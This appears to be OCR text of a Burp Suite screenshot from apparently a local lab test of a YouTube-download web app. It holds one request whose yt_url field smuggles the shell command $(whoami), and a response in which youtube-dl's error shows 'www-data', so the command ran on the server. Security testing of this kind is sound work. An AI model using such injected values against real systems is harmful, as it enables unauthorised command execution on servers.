 Burp Suite Community Edition v2023.3.2 - Temporary Project
vie 23 de jun, 14:14
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8081/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 16
11 Origin: http://127.0.0.1:8081
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 yt_url=$(whoami)
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Jun 2023 20:14:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 395
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":1,"errors":"WARNING: Assuming --restrict-filenames since file system encoding cannot
encode all characters. Set the LC_ALL environment variable to fix this.\nERROR: u'www-data' is not
a valid URL. Set --default-search \"ytsearch\" (or run  youtube-dl \"ytsearch:www-data\" ) to
search
YouTube\n","url_orginal":"$(whoami)","output":"","result_url":"\/tmp\/downloads\/6495fd2a6526b.mp3
"}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 15
Response headers 6
Done
586 bytes | 2,445 millis
Menú Burp Suite Community ...